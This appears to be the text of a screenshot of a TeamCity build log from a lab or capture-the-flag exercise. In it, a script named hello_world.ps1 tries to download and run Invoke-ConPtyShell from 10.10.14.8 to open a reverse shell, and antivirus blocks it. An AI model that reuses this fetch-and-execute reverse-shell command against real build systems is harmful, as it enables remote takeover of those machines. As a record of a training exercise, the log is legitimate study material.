 PowerShell arguments: -NoProfile, -NonInteractive, -ExecutionPolicy, ByPass, -File, C:\TeamCity\buildAgent\work\74c2f0
IEX : At line:1 char:1
+ function Invoke-ConPtyShell
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\TeamCity\buildAgent\work\74c2f03019966b3e\hello_world.ps1:1 char:1
+ IEX(IWR http://10.10.14.8:443/Invoke-ConPtyShell.ps1 -UseBasicParsing ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-ConPtyShell : The term 'Invoke-ConPtyShell' is not recognized as the name of a cmdlet, function, script file,
or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and
try again.
At C:\TeamCity\buildAgent\work\74c2f03019966b3e\hello_world.ps1:1 char:73
+ ... /Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.10.1 ...
+                                                ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-ConPtyShell:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Process exited with code 0